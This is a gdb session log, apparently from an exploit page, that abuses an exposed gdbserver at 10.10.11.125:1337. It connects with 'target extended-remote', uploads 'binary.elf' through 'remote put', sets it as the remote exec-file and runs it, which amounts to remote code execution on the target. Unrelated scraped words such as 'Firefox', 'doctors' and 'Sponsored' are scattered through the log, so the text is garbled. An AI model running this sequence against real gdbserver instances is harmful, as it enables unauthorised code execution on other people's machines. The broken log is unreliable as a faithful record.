 (gdb) target extended-remote 10.10.11.125:1337
Remote debugging using 10.10.11.125:1337
Reading /usr/bin/true from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally inst
ead.
Reading /usr/bin/true from remote target...
Reading symbols from target:/usr/bin/true...
Reading /usr/lib/debug/.build-id/be/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/bin/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/bin/.debug/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/lib/debug//usr/bin/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/lib/debug/usr/bin//53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading target:/usr/lib/debug/usr/bin//53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target.
..
Firefox
(No debugging symbols found in target:/usr/bin/true)
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /usr/lib/debug/.build-id/53/74b5558386b815e69cc1838a6052cc9b4746f3.debug from remote target...
Reading /lib64/ld-2.31.so from remote target...
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote target...
Reading target:/usr/lib/debug/lib64//ld-2.31.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from remote target...
0x00007ffff7fd0100 in ?? () from target:/lib64/ld-linux-x86-64.so.2
passage
doctors
helpdesk.d...
(gdb) remote put binary.elf binary.elf
Sponsored
Sponsored
Successfully sent file "binary.elf".
(gdb) set remote exec-file /home/user/binary.elf
(gdb) run
The program being debugged has been started already.
Exploit-DB
Google Hacking DB
OffSec